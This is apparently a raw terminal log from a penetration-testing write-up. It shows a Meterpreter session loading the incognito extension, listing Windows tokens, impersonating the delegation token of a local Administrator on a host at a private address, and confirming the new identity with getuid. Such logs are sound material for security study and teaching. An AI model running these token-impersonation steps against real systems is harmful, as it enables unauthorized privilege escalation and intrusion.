 Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
172_16_0_8\Administrator
NT Service\MSSQLSERVER
NT SERVICE\SQLSERVERAGENT
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "172_16_0_8\Administrator"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user 172_16_0_8\Administrator
meterpreter > getuid
Server username: 172_16_0_8\Administrator
meterpreter >
Tools杂货铺